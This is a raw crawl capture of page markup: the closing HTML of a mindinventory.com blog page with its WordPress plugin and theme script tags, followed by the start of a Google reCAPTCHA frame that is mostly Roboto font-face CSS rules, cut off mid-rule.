                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/air-asia.webp" alt="air asia"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/google.webp" alt="google"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/simonsinek.webp" alt="simonsinek"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/KFC.webp" alt="KFC"></li>
                <li><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/exit-popup/booking.webp" alt="booking"></li>
            </ul>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="custom-modal-backdrop fade"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/mi-insight-2024\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='core-block-supports-inline-css'>
.wp-container-core-group-is-layout-6be84c55{grid-template-columns:repeat(3, minmax(0, 1fr));}
</style>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.mindinventory.com\/blog\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/media-query.js?ver=1742888856" id="mi-media-query-js"></script>
<script id="mi-download-js-extra">
var objDaeDownload = {"ajaxUrl":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php","nonce":"a39ea58c9f"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/download-after-email-mi/js/download.js?ver=1742888856" id="mi-download-js"></script>
<script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.0" id="email-subscribers-js"></script>
<script id="wpcf7-redirect-script-js-extra">
var wpcf7r = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.76-1760616526" id="ez-toc-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/bootstrap.bundle.min.js?ver=190126073138" id="bootstrap-bundle-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery-2.2.0.min.js?ver=190126073138" id="jquery-custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/slick/slick.min.js?ver=190126073138" id="slick-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/theia-sticky-sidebar.js?ver=190126073138" id="sticky-sidebar-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/jquery.validate.js?ver=190126073138" id="validate-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/select2.min.js?ver=190126073138" id="select2-min-js-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/js.cookie.min.js?ver=190126073138" id="cookie-js"></script>
<script id="custom-js-extra">
var my_ajax_object = {"ajax_url":"https:\/\/www.mindinventory.com\/blog\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/custom.js?ver=190126073138" id="custom-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/acf-mega-menu-script.js?ver=190126073138" id="acf-mega-menu-script-js"></script>
<script src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/js/new-footer-custom.js?ver=190126073138" id="new-footer-custom-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js?ver=11.0" id="swiper-js-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script src="https://www.mindinventory.com/blog/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.mindinventory.com/blog/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le_QHIpAAAAACnmXjrRtyuK8lFqQvtM40_eWhaJ&co=aHR0cHM6Ly93d3cubWluZGludmVudG9yeS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=m1f0yecbc58u
body_size: 48641
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
